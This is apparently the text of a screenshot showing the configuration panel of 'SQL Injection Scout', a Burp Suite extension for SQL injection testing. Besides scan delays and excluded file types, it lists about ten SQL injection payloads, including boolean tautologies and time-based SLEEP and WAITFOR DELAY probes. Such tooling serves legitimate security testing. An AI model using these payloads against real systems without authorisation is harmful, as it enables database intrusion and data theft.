 Dashboard Target Proxy Repeater Intruder Logger Extensions Scan HaE SQL Scout 😭 Search Settings
View Logs Settings
SQL Injection Scout Burp Extension by JaveleyQAQ StartUP Only Scope😢 Proxy Repeater
Configuration
Potential params found:
Max Param Count: 30
FixedInterval(ms): 300
Random Delay Scan(The scan will add random intervals to fixed intervals. ): 5000
Never Scan URLs Matching Regex: (delete|del)
HeuristicWords
"status":"200"
'status':200
'status':'200'
status=200
SQL Payloads:
''
'||'1
"||"1
sb'='"="
'OR'1"OR"1
'OR'+1+"OR"+1=0
' sleep(3)
';WAITFOR DELAY '0:0:5'--
' AND (SELECT * FROM (SELECT(SLEEP(5)))a)--
SLEEP(3) /*' or SLEEP(3) or'" or SLEEP(3) or "
Never Scan Extensions:
mp3
wav
avi
mov
mpeg
wmv
webm
woff
woff2
ttf
Scan MIME Types:
NONE
HTML
PLAIN_TEXT
JSON
XML
YAML
APPLICATION_UNKNOWN
LEGACY_SER_AMF